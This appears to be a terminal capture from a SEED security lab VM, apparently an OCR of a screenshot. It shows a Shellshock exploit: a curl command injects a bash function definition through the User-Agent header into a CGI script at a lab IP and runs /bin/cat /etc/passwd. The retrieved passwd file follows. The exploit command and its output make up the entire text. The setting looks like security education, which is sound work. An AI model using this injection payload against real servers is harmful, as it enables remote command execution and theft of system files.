 [10/28/21]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/cat /etc/passwd " 10.9.0.80/cgi-bi
n/getenv.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin